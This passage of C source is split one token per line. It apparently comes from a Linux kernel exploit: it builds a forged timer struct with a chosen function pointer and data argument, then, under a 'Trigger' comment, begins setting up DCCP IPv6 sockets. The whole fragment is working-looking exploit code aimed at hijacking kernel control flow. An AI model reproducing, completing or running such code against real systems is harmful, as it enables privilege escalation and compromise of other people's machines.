
	timer
->
expires 
=
4294943360
;
	timer
->
function 
=
 func
;
	timer
->
data 
=
 arg
;
	timer
->
flags 
=
1
;
	timer
->
slack 
=
-
1
;
}
// * * * * * * * * * * * * * * * 
Trigger * * * * * * * * * * * * * * * * 
* *
struct
 dccp_handle 
{
struct
 sockaddr_in6 sa
;
int
 s1
;
int
 s2
;
}
;
void
dccp_init
(
struct
 dccp_handle 
*
handle
,
int
 port
)
{
	handle
->
sa
.
sin6_family 
=
 AF_INET6
;